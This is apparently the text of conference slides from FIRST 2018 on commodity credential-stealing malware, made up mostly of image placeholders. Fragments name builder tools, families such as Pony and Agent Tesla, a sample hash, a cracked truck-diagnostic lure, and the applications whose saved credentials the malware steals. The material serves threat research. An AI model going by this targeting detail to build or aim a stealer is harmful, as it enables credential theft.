



# Plenty of those...



- Composants
	- Builder











- Composants
	- Builder



#### **FIRST**'2018

**III** Predator Logge

Delivery

Recovery

Settings

Binder

Options

Tools

**Build** 

Downloader

About the 0

x

CELLIUM

 $\blacksquare$ 







#### **How does it comes (usually)**







# **Panel**

• A couple of them need a php panel







# **Quality is not constant**

- JPro Crack Stealer
- Predator Pain
- Pony

**FIRST**'2018

- AutoLog
- Agent Tesla



### The "opportunistic" one

cffa3423bc5709d873fe8bf3a813e50e6315d8c716c5817c20669bc3d94bbecb





- Diagnostic wallet for truck engine
- From Noregon

**FIRST**'2018

- Cracks are available on forums
- Not all cracks are working well



Fig. A  $\vert$  P/N: 263025-NS JPRO Professional Diagnostic Toolbox w/ Next Step

- + JPRO Professional Diagnostic Software (Annual Subscription)
- + Next Step Service Information
- + Panasonic Toughbook CF-53\*
- + DLA+ 2.0 Adapter\*
- + Type 2 Vehicle Cables (6-pin & 9-pin)
- + Type-B OBD-II Cables (Ford, GM, Sprinter, Mack & Volvo)
- + USB Cable

All hardware includes a 1 year limited manufacturer's warranty



#### • Steal creds

- Firefox
- Google Chrome
- Opera Browser
- Pidgin
- Thunderbird
- FileZilla
- Proxifier

**FIRST**'2018

